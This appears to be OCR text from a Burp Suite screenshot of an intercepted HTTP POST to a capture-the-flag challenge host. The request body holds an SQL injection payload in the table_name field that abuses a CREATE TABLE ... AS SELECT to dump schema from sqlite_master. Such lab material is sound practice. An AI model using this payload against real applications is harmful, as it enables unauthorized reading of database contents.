 Request to http://b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /?page=create HTTP/1.1
Host: b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn
Content-Length: 74
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://b668cf24-1de0-4bb1-91d9-e6359f19e646.node3.buuoj.cn/?page=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=9ab19991b04932fb762240609fddd7b8
Connection: close
table_name=[aaa] as select [sql][&columns[0][name]=]from sqlite_master;&columns[0][type]=2